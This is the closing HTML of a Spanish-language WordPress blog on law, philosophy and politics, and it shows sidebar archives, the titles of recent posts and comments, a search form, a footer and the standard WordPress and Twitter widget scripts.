	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="categories-dropdown-2">Categorías</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "categories-dropdown-2" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19776">ARISTOTELES Y LA RELIGION</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/#comment-19775">LA LOGICA DE LA REALIDAD</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19774">ARISTOTELES Y LA RELIGION</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/#comment-19773">LA LOGICA DE LA REALIDAD</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www-winpot.com" class="url" rel="ugc external nofollow">winpot</a></span> en <a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/#comment-19754">LA LOGICA DE LA REALIDAD</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
					</ul>

		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></aside><aside id="twitter-follow-5" class="widget widget_twitter-follow"><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button">Seguir a @DzuluagaO</a></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://es.wordpress.org/" title="Plataforma semántica de publicación personal" rel="generator">Creado con WordPress</a>
			<span class="sep"> | </span>
			Tema: Bouquet por <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" id="twitter-wjs-js-extra">
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
//# sourceURL=twitter-wjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.diegozuluagao.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.diegozuluagao.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>